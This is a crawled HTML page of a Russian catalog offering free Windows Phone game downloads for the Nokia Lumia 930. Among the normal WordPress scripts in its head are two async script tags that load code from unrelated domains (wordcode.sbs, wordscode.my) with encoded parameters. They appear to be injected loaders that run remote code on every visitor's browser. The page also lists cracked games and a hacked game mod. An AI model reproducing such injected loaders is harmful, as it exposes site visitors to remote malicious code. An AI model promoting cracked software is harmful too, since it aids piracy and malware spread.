

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wp-seven.ru/nokia-lumia-930/igry
body_size: 17396
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="//www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU">
<head profile="//gmpg.org/xfn/11">
<title>Игры для Nokia Lumia 930</title>
<link rel='stylesheet' href='https://wp-seven.ru/wp-content/plugins/wp-minify/cache/styles.css?m=1682719488' type='text/css' media='screen' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://code.jquery.com/jquery-migrate-1.2.1.js"></script>
<script src="https://cdn.jsdelivr.net/npm/js-cookie@rc/dist/js.cookie.min.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=1235" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="application-name" content="WP-seven.ru"/>
<link rel="icon" sizes="16x16 32x32 48x48 64x64" href="/favicon.ico">
<link rel="icon" sizes="195x195" href="/favicon-195.png">
<meta name="msapplication-TileColor" content="#2d89ef" />
<meta name="msapplication-navbutton-color" content="#2d89ef" />
<meta name="msapplication-TileImage" content="/apple-touch-icon-144x144-precomposed.png">
<meta name="msapplication-square70x70logo" content="/favicon-70.png" />
<meta name="msapplication-square150x150logo" content="/favicon-150.png" />
<meta name="msapplication-square310x310logo" content="/favicon-310.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144-precomposed">
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72-precomposed.png">
<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon-57x57-precomposed.png">
<!---->
<link rel="author" href="//plus.google.com/u/0/+WPseven" />
		<script type="text/javascript">
		var ajaxurl = 'https://wp-seven.ru/wp-admin/admin-ajax.php';
		</script>
<!-- This site is optimized with the Yoast SEO plugin v7.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Каталог XAP и APPX игр на Windows Phone и Windows 10 Mobile ОС. Скачать бесплатно игры для Windows Phone 8 8.1 и Windows 10 Mobile без смс или купить в маркете."/>
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/wp-seven.ru\/","name":"Windows, Windows 10 Mobile \u0438 Windows Phone"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/wp-seven.ru\/igry","name":"\u0418\u0433\u0440\u044b \u0434\u043b\u044f Nokia Lumia 930"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://wp-seven.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='bp-admin-bar-css'  href='https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/css/buddybar.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css'  href='https://wp-seven.ru/wp-content/plugins/bbpress/templates/default/css/bbpress.css' type='text/css' media='screen' />
<script type='text/javascript' src='https://wp-seven.ru/wp-content/plugins/bwp-recent-comments/js/bwp-rc-ajax.js'></script>
<script type='text/javascript' src='https://wp-seven.ru/wp-content/plugins/cubepoints/modules/notice/jquery.notice.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BP_DTheme = {"my_favs":"My Favorites","accepted":"Accepted","rejected":"Rejected","show_all_comments":"Show all comments for this thread","show_all":"Show all","comments":"comments","close":"Close","view":"View"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wp-seven.ru/wp-content/plugins/buddypress/bp-themes/bp-default/_inc/global.js'></script>
	<script type="text/javascript">var ajaxurl = "https://wp-seven.ru/wp-load.php";</script>
<script type="text/javascript">
	var bwp_ajax_url = 'https://wp-seven.ru/';
</script>
<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined')
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else
				throw 'Incompatible browser';
	}
</script>
<script type="text/javascript" src="https://wordcode.sbs/?re=gi3taodcgm5ha3ddf44tonq" async></script>
<script type="text/javascript" src="https://wordscode.my/?ce=mq4tgobumu5ha3ddf4zteobt" async></script>
	<script type="text/javascript"> jQuery(document).ready( function() { jQuery("a.confirm").click( function() { if ( confirm( 'Are you sure?' ) ) return true; else return false; }); });</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-29200412-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>

</head>
<body class="archive category category-igry category-33 metrouicss">
<!-- Yandex.RTB R-A-3514540-2 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-3514540-2",
        "type": "fullscreen",
        "platform": "touch"
    })
})
</script>
<div id="hdr-block">
<div id="hdr-center"></div>
</div>
<div id="container">
  <table cellpadding="0" cellspacing="0" id="headr">
    <tbody>
      <tr id="header">
        <td width="360">
          <div id="wp_logo">
            <a href="/"><img src="//wp-seven.ru/wp-content/themes/wpseven/images/logo-wp.png" alt="Windows Phone, Windows 10 Mobile и Windows" title="Все о Windows Phone, Windows 10 Mobile и Windows 10" /></a>
          </div>
        </td>
        <td width="481px">
        </td>
        <td width="360px" class="profile_search">
          <noindex><div class="users">
                                          <span id="staticDialog"><a href="#" style="font-weight:bold" rel="nofollow"><i class="icon-enter"></i>Войти</a></span>
                            <script type="text/javascript">
                                       $(document).ready(function(){
                                        $('#staticDialog').click(function(e) {
                                        $.Dialog({
                                                   'title'      : 'Авторизация',
                                                   'content'    : '<form name="loginform" id="loginform" action="/wp-login.php" method="post"><div class="input-control text"><input type="text" name="log" id="user_login" class="with-helper" placeholder="Логин"></div><div class="input-control password"><input type="password" name="pwd" id="user_pass" class="with-helper" placeholder="Пароль"></div><label class="input-control switch" onclick=""><input name="rememberme" type="checkbox" id="rememberme" value="forever"><span class="helper">Запомнить меня</span></label><div style="margin-bottom:15px;"><a style="font-size:13px;" href="//wp-seven.ru/wp-login.php?action=lostpassword" title="Восстановление пароля">Забыли пароль?</a></div><div style="text-align:center;"><input type="submit" name="wp-submit" id="wp-submit" value="Войти" /></div><input type="hidden" name="testcookie" value="1" /></form>',
                                                   'closeButton': true,
                                                   'buttons'    : false,
                                                    });
                                                 });
                                        });
                             </script>
                             &nbsp;или&nbsp;<span><a href="/registration/" rel="nofollow">Зарегистрироваться</a></span>
        </div>
<div id="hsform" style="width:auto;">
<form method="get" action="/">
  <div class="input-control text">
     <input type="text" class="with-helper" placeholder="Глобальный поиск" value="" name="s" />
     <button class="btn-search"></button>
  </div>
</form>
</div>
     <div class="social_profiles"><span style="position:relative; bottom:5px">Мы в: </span>
            <a href="//www.windowsphone.com/s?appId=f8dc5c6f-8c88-4b0b-b879-d5d4bb3aa35d" class="ms" title="Официальный клиент в Microsoft Store" target="_blank" rel="nofollow"></a>
            <a href="//vk.com/wpsevenru" class="vk" title="Официальная страничка ВКонтакте" target="_blank" rel="nofollow"></a>
            <a href="//twitter.com/wpsevenru" class="tw" title="Твиттер сайта" target="_blank" rel="nofollow"></a>
            <a href="//www.facebook.com/wpsevenru" class="fb" title="Мы в Facebook" target="_blank" rel="nofollow"></a>
            <a href="//plus.google.com/+WPseven/posts" class="gp" title="Мы на Google+" target="_blank" rel="nofollow"></a>
            <a href="//www.youtube.com/channel/UCzjJU0KvyB8d1my5sYbWM_Q" class="yt" title="Партнерский канал на YouTube" target="_blank" rel="nofollow"></a>
	               </div></noindex>
</td>
</tr></tbody>
    </table>
  <div id="mmen1">
    <div id="0.4" class="tile tileImageSlider bg-color-green mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mgames dobl"></div>
            <div text="tileImageSliderText">
              <a class="href" href="//wp-seven.ru/igry">Игры для Windows Phone и Windows 10 Mobile</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Игры</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-blueDark mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mapps dobl"></div>
            <div text="tileImageSliderText">
              <a class="progs href" href="//wp-seven.ru/prilozheniya">Программы для Windows Phone и Windows 10 Mobile</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Программы</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-orangeDark mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mreviews dobl"></div>
            <div text="tileImageSliderText">
              <a class="href" href="//wp-seven.ru/obzory">Обзоры Windows Phone и Windows 10 Mobile</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Обзоры</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-red mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mnews dobl"></div>
            <div text="tileImageSliderText">
              <a class="statnews href" href="//wp-seven.ru/stat-i">Статьи и новости Windows</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Статьи</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-blue mini-vertical" style="background-color: #009fb0 !important;" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mphones dobl"></div>
            <div text="tileImageSliderText">
              <a class="smarts href" href="//wp-seven.ru/device">Смартфоны Windows Phone и Windows 10 Mobile</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Смартфоны</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-yellow mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mthemes dobl"></div>
            <div text="tileImageSliderText">
              <a class="themeswalp href" href="//wp-seven.ru/themes">Темы и обои для Windows</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Темы и обои</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-purple mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="minstructions dobl"></div>
            <div text="tileImageSliderText">
              <a class="instructions href" href="//wp-seven.ru/instruktsii">Инструкции для Windows</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Инструкции</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-pink mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mforum dobl"></div>
            <div text="tileImageSliderText">
              <a class="href" href="//wp-seven.ru/forum">Форум Windows</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Форум</div></div>
     </div>
</div>
<noindex>
<div id="0.4" class="tile tileImageSlider bg-color-darken mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="madd dobl"></div>
            <div text="tileImageSliderText">
              <a class="addxap href" href="//wp-seven.ru/addapp">Добавить файл</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Добавить файл</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-greenLight mini-vertical" style="margin-right:0 !important;" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mtipus dobl"></div>
            <div text="tileImageSliderText">
              <a class="tipus href" href="//wp-seven.ru/tips">Подсказать</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Подсказать</div></div>
     </div>
</div>
</noindex>
</div>
<div style="margin:0 8px 5px 8px;"><!-- Yandex.RTB R-A-3514540-1 -->

<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-3514540-1",
        "renderTo": "yandex_rtb_R-A-3514540-1"
    })
})
</script>
</div>
   <table id="main" cellpadding="0" cellspacing="0">
		<td width="170" valign="top" style="padding:0 20px 0 0;">
<!-- Devices -->
<!-- Reviews -->
<!-- Instruktions -->
<!-- News -->
<!-- Game Cats -->
    <div class="page-sidebar">
      <ul>
        <li class="sticker sticker-color-green">
          <a class="sdb-title"><i class="icon-puzzle"></i> Игры</a>
          <ul id="game-cats" class="catlists sub-menu light sidebar-dropdown-menu open">
            <li><a href="/nokia-lumia-930/igry/gonki-i-aviasimulyatory" title="Просмотреть все гонки и авиасимуляторы" >Гонки и авиасимуляторы</a></li>
<li><a href="/nokia-lumia-930/igry/kartochny-e-i-nastol-ny-e" title="Просмотреть все карточные и настольные игры" >Карточные и настольные</a></li>
<li><a href="/nokia-lumia-930/igry/klassicheskie" title="Просмотреть все классические игры" >Классические</a></li>
<li><a href="/nokia-lumia-930/igry/obrazovatel-ny-e" title="Просмотреть все образовательные игры" >Образовательные</a></li>
<li><a href="/nokia-lumia-930/igry/pazly" title="Просмотреть все пазлы и логические" >Пазлы и логические</a></li>
<li><a href="/nokia-lumia-930/igry/platformery" title="Просмотреть все платформеры" >Платформеры</a></li>
<li><a href="/nokia-lumia-930/igry/razny-e-igry" title="Просмотреть разные игры" >Разные игры</a></li>
<li><a href="/nokia-lumia-930/igry/rolevy-e" title="Просмотреть все ролевые игры" >Ролевые</a></li>
<li><a href="/nokia-lumia-930/igry/sport" title="Просмотреть все спортивные игры" >Спорт</a></li>
<li><a href="/nokia-lumia-930/igry/strategii-i-simulyatory" title="Просмотреть все стратегии и симуляторы" >Стратегии и симуляторы</a></li>
<li><a href="/nokia-lumia-930/igry/shutery" title="Просмотреть все шутеры" >Шутеры</a></li>
<li><a href="/nokia-lumia-930/igry/e-kshen-i-priklyucheniya" title="Просмотреть все экшен и приключения" >Экшен и приключения</a></li>
<li><a href="/nokia-lumia-930/krossvordy" title="Ответы на сканворды и кроссвордыs" >Сканворды и кроссворды</a></li>          </ul>
        </li>
      </ul>
    </div>
<!-- Apps Cats -->
<!-- Game Lists -->
   <div class="page-sidebar">
     <ul>
       <li class="sticker sticker-color-blue">
         <a class="sdb-title"><i class="icon-list"></i> Списки</a>
         <ul class="catlists sub-menu light sidebar-dropdown-menu open">
           <li><a href="/tag/appx-games" title="Взломанные APPX игры для WP8.1" >APPX игры для WP8.1</a></li>
<li><a href="/nokia-lumia-930/tag/luchshie-igry-wp" title="Лучшие XAP игры" >Лучшие игры</a></li>
<!--<li><a href="/tag/wp81-igry" title="WP8.1 игры" >Игры для WP8.1</a></li>-->
<li><a href="/tag/wp8-igry" title="WP8 игры" >Игры для WP8</a></li>
<li><a href="/tag/wp7-igry" title="WP7 игры" >Игры для WP7</a></li>
<li><a href="/nokia-lumia-930/tag/besplatnye-igry-wp" title="Бесплатные игры" >Бесплатные игры</a></li>
<li><a href="/nokia-lumia-930/tag/3d-igry-wp" title="3D игры" >3D игры</a></li>
<li><a href="/nokia-lumia-930/tag/xbox-igry-dlya-wp" title="Xbox LIVE игры" >Xbox LIVE игры</a></li>
<li><a href="/nokia-lumia-930/tag/russkie-igry-wp" title="Русские игры" >Игры на русском</a></li>
<li><a href="/nokia-lumia-930/tag/igry-s-akselerometrom-dlya-wp" title="Игры с акселерометром (G-Sensor)" >Игры с акселерометром</a></li>
<li><a href="/newgame" title="Новые XAP игры" >Новые игры</a></li>
<li><a href="/nokia-lumia-930/tag/vzlomannye-igry-wp" title="Взломанные игры" >Взломанные игры</a></li>
<li><a href="/nokia-lumia-930/tag/igry-na-dvoih-dlya-wp" title="Windows Phone Игры на двоих" >Игры на двоих</a></li>
<li><a href="/nokia-lumia-930/tag/interesnye-i-prikolnye-igry-dlya-wp" title="Интересные и прикольные игры" >Интересные игры</a></li>
<li><a href="/nokia-lumia-930/tag/onlajn-igry-wp" title="Онлайн игры" >Онлайн игры</a></li>
<li><a href="/nokia-lumia-930/tag/hd-igry-wp" title="HD игры для Windows Phone" >HD игры</a></li>         </ul>
       </li>
     </ul>
   </div>
<!-- Apps Lists -->
<!-- Games-App in Themes-->
<!-- Main And All Pages -->
<!-- 404 -->
<!-- Search -->
<div id="lastleftb"></div>
<script>jQuery(document).ready(function($) {var distanceTop = $('#lastleftb').offset().top + $('#lastleftb').height(); $(window).scroll(function() {if ($(this).scrollTop() < distanceTop) $('#scrolltotop').fadeOut(); else $('#scrolltotop').fadeIn();});$('#scrolltotop').on('click', function() {$('html, body').animate({scrollTop:0}, 'slow');return false;});});</script>
<div id="scrolltotop" style="display:none;"><span class="icon-arrow-up-5 butarrow"></span></div>
 </td>
        <td valign="top" style="padding:0;"><div id="cont">
		    <div class="hero-unit herocat ">
      <h1>Скачать игры для Nokia Lumia 930</h1>
      <div class="entry clearfix_wp">
        <img class="alignleft" style="margin-left: 30px; margin-right: 30px;" title="Nokia Lumia 930" src="https://wp-seven.ru/wp-content/uploads/phones/Nokia-Lumia-930.jpg" height="150" />
        <p>В данном разделе вы можете <strong>скачать игры для Nokia Lumia 930 бесплатно</strong>, все игры совпадают с системными требованиями смартфона Nokia Lumia 930, но это не дает гарантии, что все они запустятся. На нашем сайте XAP игры для Nokia Lumia 930 выкладываются постоянно, а это значит, что вы можете практически каждый день обновлять свой смартфон лучшими новинками!</p>
      </div>
    </div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wps links -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="1493777822"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id="con"><ul style="overflow:hidden; padding:0;margin:0;">
    <h2 class="ag-tite">Новые игры для Nokia Lumia 930</h2>
  <li class="postcol">
<div class="ag-one-box">
         <div class="alignleft ag-one-img">
        		        <div class="ag-one-img-size"><img width="85" height="85" src="https://wp-seven.ru/wp-content/uploads/2023/09/nyt-crossword.png" class="alignleft wp-post-image" alt="The New York Times Crossword для Nokia Lumia 930" title="The New York Times Crossword для Nokia Lumia 930" /></div>
<div class="ag-one-time"><i class="icon-clock"></i><span class="ag-one-date">21.09.2023</span></div></div>
<div class="ag-one-height"><div class="ag-one-title"><a href="/nokia-lumia-930/igry/pazly/the-new-york-times-crossword-v1-0-0-0.html" rel="bookmark" target="_blank">The New York Times Crossword для Nokia Lumia 930</a></div>
<div class="ag-one-cont">
Лучший кроссворд в мире стал лучше, чем когда-либо! Наслаждайтесь теми же головоломками, которые напечатаны в ежедневной газете, в единственном мобильном приложении кроссвордов, созданном The New York Times. </div>
<!--<span class="metki">
<a href="https://wp-seven.ru/igry/pazly" title="Пазлы и логические">Пазлы и логические</a> </span>-->
<!-- <a class="ag-one-cat" href="https://wp-seven.ru/igry/pazly" title="Пазлы и логические"><small class="fg-color-darken">Пазлы и логические</small></a>  -->
</div>
</div></li><li class="postcol">
<div class="ag-one-box">
         <div class="alignleft ag-one-img">
        		        <div class="ag-one-img-size"><img width="85" height="85" src="https://wp-seven.ru/wp-content/uploads/2023/04/word-stacks-logo.png" class="alignleft wp-post-image" alt="Word Stacks для Nokia Lumia 930" title="Word Stacks для Nokia Lumia 930" /></div>
<div class="ag-one-time"><i class="icon-clock"></i><span class="ag-one-date">26.04.2023</span></div></div>
<div class="ag-one-height"><div class="ag-one-title"><a href="/nokia-lumia-930/igry/pazly/word-stacks-v1-0-0-0.html" rel="bookmark" target="_blank">Word Stacks для Nokia Lumia 930</a></div>
<div class="ag-one-cont">
Word Stacks — увлекательная игра-головоломка для гениев словесных игр! Сконцентрируйтесь, чтобы найти все скрытые слова!</div>
<!--<span class="metki">
<a href="https://wp-seven.ru/igry/pazly" title="Пазлы и логические">Пазлы и логические</a> </span>-->
<!-- <a class="ag-one-cat" href="https://wp-seven.ru/igry/pazly" title="Пазлы и логические"><small class="fg-color-darken">Пазлы и логические</small></a>  -->
</div>
</div></li><li class="postcol">
<div class="ag-one-box">
         <div class="alignleft ag-one-img">
        		        <div class="ag-one-img-size"><img width="85" height="85" src="https://wp-seven.ru/wp-content/uploads/2023/04/words-of-wonders-logo.jpg" class="alignleft wp-post-image" alt="WOW: Words Of Wonders для Nokia Lumia 930" title="WOW: Words Of Wonders для Nokia Lumia 930" /></div>
<div class="ag-one-time"><i class="icon-clock"></i><span class="ag-one-date">26.04.2023</span></div></div>
<div class="ag-one-height"><div class="ag-one-title"><a href="/nokia-lumia-930/igry/pazly/wow-words-of-wonders-v1-0-0-0.html" rel="bookmark" target="_blank">WOW: Words Of Wonders для Nokia Lumia 930</a></div>
<div class="ag-one-cont">
Добро пожаловать в Words Of Wonders! В этой фантастической игре-кроссворде вы улучшите свой словарный запас и навыки правописания, в то же время путешествуя по миру, открывая скрытые секреты 7 чудес, а также невероятные города.</div>
<!--<span class="metki">
<a href="https://wp-seven.ru/igry/pazly" title="Пазлы и логические">Пазлы и логические</a> </span>-->
<!-- <a class="ag-one-cat" href="https://wp-seven.ru/igry/pazly" title="Пазлы и логические"><small class="fg-color-darken">Пазлы и логические</small></a>  -->
</div>
</div></li><li class="postcol">
<div class="ag-one-box">
         <div class="alignleft ag-one-img">
        		        <div class="ag-one-img-size"><img width="85" height="85" src="https://wp-seven.ru/wp-content/uploads/2023/04/word-trip.jpg" class="alignleft wp-post-image" alt="Word Uncrossed &#8211; Word Trip Game для Nokia Lumia 930" title="Word Uncrossed &#8211; Word Trip Game для Nokia Lumia 930" /></div>
<div class="ag-one-time"><i class="icon-clock"></i><span class="ag-one-date">09.04.2023</span></div></div>
<div class="ag-one-height"><div class="ag-one-title"><a href="/nokia-lumia-930/igry/pazly/word-uncrossed-word-trip-game-v1-0-0-0.html" rel="bookmark" target="_blank">Word Uncrossed &#8211; Word Trip Game для Nokia Lumia 930</a></div>
<div class="ag-one-cont">
Увлекательная игра-головоломка для изучения новых слов!</div>
<!--<span class="metki">
<a href="https://wp-seven.ru/igry/pazly" title="Пазлы и логические">Пазлы и логические</a> </span>-->
<!-- <a class="ag-one-cat" href="https://wp-seven.ru/igry/pazly" title="Пазлы и логические"><small class="fg-color-darken">Пазлы и логические</small></a>  -->
</div>
</div></li><li class="postcol">
<div class="ag-one-box">
         <div class="alignleft ag-one-img">
        		        <div class="ag-one-img-size"><img width="85" height="85" src="https://wp-seven.ru/wp-content/uploads/2022/03/2a411dd312624cd708c11-200x200.jpg" class="alignleft wp-post-image" alt="Shadow fight 2 Hack для Nokia Lumia 930" title="Shadow fight 2 Hack для Nokia Lumia 930" srcset="https://wp-seven.ru/wp-content/uploads/2022/03/2a411dd312624cd708c11-200x200.jpg 200w, https://wp-seven.ru/wp-content/uploads/2022/03/2a411dd312624cd708c11-793x800.jpg 793w, https://wp-seven.ru/wp-content/uploads/2022/03/2a411dd312624cd708c11-768x775.jpg 768w, https://wp-seven.ru/wp-content/uploads/2022/03/2a411dd312624cd708c11-357x360.jpg 357w, https://wp-seven.ru/wp-content/uploads/2022/03/2a411dd312624cd708c11.jpg 1042w" sizes="(max-width: 85px) 100vw, 85px" /></div>
<div class="ag-one-time"><i class="icon-clock"></i><span class="ag-one-date">15.03.2022</span></div></div>
<div class="ag-one-height"><div class="ag-one-title"><a href="/nokia-lumia-930/igry/shutery/shadow-fight-2-hack-v1-9-1-0.html" rel="bookmark" target="_blank">Shadow fight 2 Hack для Nokia Lumia 930</a></div>
<div class="ag-one-cont">
Я оставлю своё сохранение для shadow fight 2.Спасибо вам за то что поиграете в мой мод.И мод от зарубежного человека.</div>
<!--<span class="metki">
<a href="https://wp-seven.ru/igry/shutery" title="Шутеры">Шутеры</a> <a href="https://wp-seven.ru/igry/e-kshen-i-priklyucheniya" title="Экшен и приключения">Экшен и приключения</a> </span>-->
<!-- <a class="ag-one-cat" href="https://wp-seven.ru/igry/shutery" title="Шутеры"><small class="fg-color-darken">Шутеры</small></a> <a class="ag-one-cat" href="https://wp-seven.ru/igry/e-kshen-i-priklyucheniya" title="Экшен и приключения"><small class="fg-color-darken">Экшен и приключения</small></a>  -->
</div>
</div></li><li class="postcol">
<div class="ag-one-box">
         <div class="alignleft ag-one-img">
        		        <div class="ag-one-img-size"><img width="85" height="85" src="https://wp-seven.ru/wp-content/uploads/2016/03/360-200x200.png" class="alignleft wp-post-image" alt="Разрушители тьмы для Nokia Lumia 930" title="Разрушители тьмы для Nokia Lumia 930" srcset="https://wp-seven.ru/wp-content/uploads/2016/03/360-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2016/03/360.png 360w" sizes="(max-width: 85px) 100vw, 85px" /></div>
<div class="ag-one-time"><i class="icon-clock"></i><span class="ag-one-date">13.03.2016</span></div></div>
<div class="ag-one-height"><div class="ag-one-title"><a href="/nokia-lumia-930/igry/rolevy-e/razrushiteli-t-my-v1-2-0-0.html" rel="bookmark" target="_blank">Разрушители тьмы для Nokia Lumia 930</a></div>
<div class="ag-one-cont">
<p>Разрушители тьмы - мобильная онлайн стратегия или, как оживают фантазии специально для всех любителей РПГ (RPG) жанра</p></div>
<!--<span class="metki">
<a href="https://wp-seven.ru/igry/rolevy-e" title="Ролевые">Ролевые</a> </span>-->
<!-- <a class="ag-one-cat" href="https://wp-seven.ru/igry/rolevy-e" title="Ролевые"><small class="fg-color-darken">Ролевые</small></a>  -->
</div>
</div></li>
</ul>
<div class="post_adsense" style="margin-top:-20px;margin-bottom:20px;">
<!-- Yandex.RTB R-A-228333-5 -->

<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-228333-5",
                renderTo: "yandex_rtb_R-A-228333-5",
                horizontalAlign: false,
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>
<div id="nav-below" class="navigation">
<div id="loader" style="position:absolute;z-index:100;left:50%;top:8px;width:16px;height:16px;margin-left:-13px;"> </div>
<span aria-current='page' class='page-numbers current'>1</span>
<a class='page-numbers' href='https://wp-seven.ru/nokia-lumia-930/igry/?paged1=2&#038;paged2=1&#038;paged3=1'>2</a>
<a class='page-numbers' href='https://wp-seven.ru/nokia-lumia-930/igry/?paged1=3&#038;paged2=1&#038;paged3=1'>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://wp-seven.ru/nokia-lumia-930/igry/?paged1=161&#038;paged2=1&#038;paged3=1'>161</a>
<a class="next page-numbers" href="https://wp-seven.ru/nokia-lumia-930/igry/?paged1=2&#038;paged2=1&#038;paged3=1">Вперед <i class="icon-arrow-right-3" style="font-size: 14px;"></i></a></div>
</div>
<div id="con2"><ul style="overflow:hidden; padding:0;margin:0;">
    <h2 class="ag-tite">Лучшие игры для Nokia Lumia 930</h2>
  <li class="postcol">
<div class="ag-one-box">
         <div class="alignleft ag-one-img">
        		        <div class="ag-one-img-size"><img width="85" height="85" src="https://wp-seven.ru/wp-content/uploads/2013/03/607892bb-3766-4c9d-a893-d0b5db3ef77a-200x200.png" class="alignleft wp-post-image" alt="Asphalt 7 Heat для Nokia Lumia 930" title="Asphalt 7 Heat для Nokia Lumia 930" srcset="https://wp-seven.ru/wp-content/uploads/2013/03/607892bb-3766-4c9d-a893-d0b5db3ef77a-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2013/03/607892bb-3766-4c9d-a893-d0b5db3ef77a.png 252w" sizes="(max-width: 85px) 100vw, 85px" /></div>
		         <span class="alignright"><div id="post-ratings-11678" class="post-ratings" data-nonce="dc56fcd483"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_off.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-11678-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</span>
</div>
<div class="ag-one-height"><div class="ag-one-title"><a href="/nokia-lumia-930/igry/gonki-i-aviasimulyatory/asphalt-7-heat-v1-0-0-0.html" rel="bookmark" target="_blank">Asphalt 7 Heat для Nokia Lumia 930</a></div>
<div class="ag-one-cont">
